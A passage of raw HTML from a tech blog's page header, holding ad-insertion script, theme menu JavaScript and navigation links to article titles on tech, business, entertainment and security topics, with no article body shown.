                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://digitalworldhub.com/">
			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" src="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://digitalworldhub.com/">
			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
		</a>
	    </div>
    <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696f27eb454e4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696f27eb454e4" ><script>var block_td_uid_2_696f27eb454e4 = new tdBlock();
block_td_uid_2_696f27eb454e4.id = "td_uid_2_696f27eb454e4";
block_td_uid_2_696f27eb454e4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696f27eb454e4_rand","tdc_css_class":"td_uid_2_696f27eb454e4_rand","tdc_css_class_style":"td_uid_2_696f27eb454e4_rand_style"}';
block_td_uid_2_696f27eb454e4.td_column_number = "3";
block_td_uid_2_696f27eb454e4.block_type = "td_block_mega_menu";
block_td_uid_2_696f27eb454e4.post_count = "4";
block_td_uid_2_696f27eb454e4.found_posts = "461";
block_td_uid_2_696f27eb454e4.header_color = "";
block_td_uid_2_696f27eb454e4.ajax_pagination_infinite_stop = "";
block_td_uid_2_696f27eb454e4.max_num_pages = "116";
tdBlocksArray.push(block_td_uid_2_696f27eb454e4);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_696f27eb454e4" id="td_uid_3_696f27eb49d9b" data-td_block_id="td_uid_2_696f27eb454e4" data-td_filter_value="" href="https://digitalworldhub.com/category/tech/">All</a><a class="mega-menu-sub-cat-td_uid_2_696f27eb454e4"  id="td_uid_4_696f27eb49de4" data-td_block_id="td_uid_2_696f27eb454e4" data-td_filter_value="391" href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a><a class="mega-menu-sub-cat-td_uid_2_696f27eb454e4"  id="td_uid_5_696f27eb49e0e" data-td_block_id="td_uid_2_696f27eb454e4" data-td_filter_value="29" href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a><a class="mega-menu-sub-cat-td_uid_2_696f27eb454e4"  id="td_uid_6_696f27eb49e2f" data-td_block_id="td_uid_2_696f27eb454e4" data-td_filter_value="393" href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a><a class="mega-menu-sub-cat-td_uid_2_696f27eb454e4"  id="td_uid_7_696f27eb49e4e" data-td_block_id="td_uid_2_696f27eb454e4" data-td_filter_value="30" href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a><a class="mega-menu-sub-cat-td_uid_2_696f27eb454e4"  id="td_uid_8_696f27eb49e6c" data-td_block_id="td_uid_2_696f27eb454e4" data-td_filter_value="31" href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a><a class="mega-menu-sub-cat-td_uid_2_696f27eb454e4"  id="td_uid_9_696f27eb49e8c" data-td_block_id="td_uid_2_696f27eb454e4" data-td_filter_value="32" href="https://digitalworldhub.com/category/tech/security/">Security</a><a class="mega-menu-sub-cat-td_uid_2_696f27eb454e4"  id="td_uid_10_696f27eb49ebe" data-td_block_id="td_uid_2_696f27eb454e4" data-td_filter_value="99" href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></div></div><div id=td_uid_2_696f27eb454e4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" class="td-image-wrap" title="Slow Computer! Do The Computer FASTER?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Slow-Computer-Do-The-Computer-FASTER" title="Slow Computer! Do The Computer FASTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" title="Slow Computer! Do The Computer FASTER?">Slow Computer! Do The Computer FASTER?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" class="td-image-wrap" title="Advanced Underground Search Engines"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Advanced-Underground-Search-Engines" title="Advanced Underground Search Engines" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" title="Advanced Underground Search Engines">Advanced Underground Search Engines</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" class="td-image-wrap" title="Best 10 Free Texting Apps Of Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-10-Free-Texting-Apps-Of-Android" title="Best 10 Free Texting Apps Of Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" title="Best 10 Free Texting Apps Of Android">Best 10 Free Texting Apps Of Android</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696f27eb454e4" data-td_block_id="td_uid_2_696f27eb454e4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696f27eb454e4" data-td_block_id="td_uid_2_696f27eb454e4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_696f27eb4d9b9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696f27eb4d9b9" ><script>var block_td_uid_11_696f27eb4d9b9 = new tdBlock();
block_td_uid_11_696f27eb4d9b9.id = "td_uid_11_696f27eb4d9b9";
block_td_uid_11_696f27eb4d9b9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_696f27eb4d9b9_rand","tdc_css_class":"td_uid_11_696f27eb4d9b9_rand","tdc_css_class_style":"td_uid_11_696f27eb4d9b9_rand_style"}';
block_td_uid_11_696f27eb4d9b9.td_column_number = "3";
block_td_uid_11_696f27eb4d9b9.block_type = "td_block_mega_menu";
block_td_uid_11_696f27eb4d9b9.post_count = "4";
block_td_uid_11_696f27eb4d9b9.found_posts = "10";
block_td_uid_11_696f27eb4d9b9.header_color = "";
block_td_uid_11_696f27eb4d9b9.ajax_pagination_infinite_stop = "";
block_td_uid_11_696f27eb4d9b9.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_696f27eb4d9b9);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_696f27eb4d9b9" id="td_uid_12_696f27eb4f966" data-td_block_id="td_uid_11_696f27eb4d9b9" data-td_filter_value="" href="https://digitalworldhub.com/category/business/">All</a><a class="mega-menu-sub-cat-td_uid_11_696f27eb4d9b9"  id="td_uid_13_696f27eb4f9a4" data-td_block_id="td_uid_11_696f27eb4d9b9" data-td_filter_value="3" href="https://digitalworldhub.com/category/business/job/">Job</a><a class="mega-menu-sub-cat-td_uid_11_696f27eb4d9b9"  id="td_uid_14_696f27eb4f9c0" data-td_block_id="td_uid_11_696f27eb4d9b9" data-td_filter_value="9" href="https://digitalworldhub.com/category/business/marketing/">Marketing</a><a class="mega-menu-sub-cat-td_uid_11_696f27eb4d9b9"  id="td_uid_15_696f27eb4f9d8" data-td_block_id="td_uid_11_696f27eb4d9b9" data-td_filter_value="10" href="https://digitalworldhub.com/category/business/startups/">Startups</a></div></div><div id=td_uid_11_696f27eb4d9b9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" class="td-image-wrap" title="How To Start A Business With No Money"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Start-A-Business-With-No-Money" title="How To Start A Business With No Money" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" title="How To Start A Business With No Money">How To Start A Business With No Money</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" class="td-image-wrap" title="Some Failed Products Of Google"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Failed Products Of Google" title="Some Failed Products Of Google" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" title="Some Failed Products Of Google">Some Failed Products Of Google</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" class="td-image-wrap" title="Interesting Information About Bitcoin"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Interesting Information About Bitcoin" title="Interesting Information About Bitcoin" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" title="Interesting Information About Bitcoin">Interesting Information About Bitcoin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" class="td-image-wrap" title="Amazon Is Now Offering Smart Security Packages"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amazon Is Now Offering Smart Security Packages" title="Amazon Is Now Offering Smart Security Packages" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" title="Amazon Is Now Offering Smart Security Packages">Amazon Is Now Offering Smart Security Packages</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696f27eb4d9b9" data-td_block_id="td_uid_11_696f27eb4d9b9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696f27eb4d9b9" data-td_block_id="td_uid_11_696f27eb4d9b9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_696f27eb51796_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_696f27eb51796" ><script>var block_td_uid_16_696f27eb51796 = new tdBlock();
block_td_uid_16_696f27eb51796.id = "td_uid_16_696f27eb51796";
block_td_uid_16_696f27eb51796.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_696f27eb51796_rand","tdc_css_class":"td_uid_16_696f27eb51796_rand","tdc_css_class_style":"td_uid_16_696f27eb51796_rand_style"}';
block_td_uid_16_696f27eb51796.td_column_number = "3";
block_td_uid_16_696f27eb51796.block_type = "td_block_mega_menu";
block_td_uid_16_696f27eb51796.post_count = "4";
block_td_uid_16_696f27eb51796.found_posts = "175";
block_td_uid_16_696f27eb51796.header_color = "";
block_td_uid_16_696f27eb51796.ajax_pagination_infinite_stop = "";
block_td_uid_16_696f27eb51796.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_16_696f27eb51796);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_696f27eb51796" id="td_uid_17_696f27eb53d0b" data-td_block_id="td_uid_16_696f27eb51796" data-td_filter_value="" href="https://digitalworldhub.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-td_uid_16_696f27eb51796"  id="td_uid_18_696f27eb53d56" data-td_block_id="td_uid_16_696f27eb51796" data-td_filter_value="16" href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-td_uid_16_696f27eb51796"  id="td_uid_19_696f27eb53d7f" data-td_block_id="td_uid_16_696f27eb51796" data-td_filter_value="24" href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a><a class="mega-menu-sub-cat-td_uid_16_696f27eb51796"  id="td_uid_20_696f27eb53da0" data-td_block_id="td_uid_16_696f27eb51796" data-td_filter_value="21236" href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a><a class="mega-menu-sub-cat-td_uid_16_696f27eb51796"  id="td_uid_21_696f27eb53dd0" data-td_block_id="td_uid_16_696f27eb51796" data-td_filter_value="21235" href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-td_uid_16_696f27eb51796"  id="td_uid_22_696f27eb53e01" data-td_block_id="td_uid_16_696f27eb51796" data-td_filter_value="15" href="https://digitalworldhub.com/category/entertainment/music/">Music</a></div></div><div id=td_uid_16_696f27eb51796 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" class="td-image-wrap" title="Best Android Games For Kids Can Play"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Android-Games-For-Kids-Can-Play" title="Best Android Games For Kids Can Play" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" title="Best Android Games For Kids Can Play">Best Android Games For Kids Can Play</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" class="td-image-wrap" title="Best 6 Mac Online Games For Free"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Mac-Online-Games-For-Free" title="Best 6 Mac Online Games For Free" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" title="Best 6 Mac Online Games For Free">Best 6 Mac Online Games For Free</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" class="td-image-wrap" title="List Of Best Mac Games"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="List-Of-Best-Mac-Games" title="List Of Best Mac Games" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" title="List Of Best Mac Games">List Of Best Mac Games</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_696f27eb51796" data-td_block_id="td_uid_16_696f27eb51796"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_696f27eb51796" data-td_block_id="td_uid_16_696f27eb51796"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_696f27eb56051_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_696f27eb56051" ><script>var block_td_uid_23_696f27eb56051 = new tdBlock();
block_td_uid_23_696f27eb56051.id = "td_uid_23_696f27eb56051";
block_td_uid_23_696f27eb56051.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_23_696f27eb56051_rand","tdc_css_class":"td_uid_23_696f27eb56051_rand","tdc_css_class_style":"td_uid_23_696f27eb56051_rand_style"}';
block_td_uid_23_696f27eb56051.td_column_number = "3";
block_td_uid_23_696f27eb56051.block_type = "td_block_mega_menu";
block_td_uid_23_696f27eb56051.post_count = "5";
block_td_uid_23_696f27eb56051.found_posts = "27";
block_td_uid_23_696f27eb56051.header_color = "";
block_td_uid_23_696f27eb56051.ajax_pagination_infinite_stop = "";
block_td_uid_23_696f27eb56051.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_23_696f27eb56051);
</script><div id=td_uid_23_696f27eb56051 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" class="td-image-wrap" title="The Mistakes We Make Online"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Mistakes We Make Online" title="The Mistakes We Make Online" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" title="The Mistakes We Make Online">The Mistakes We Make Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
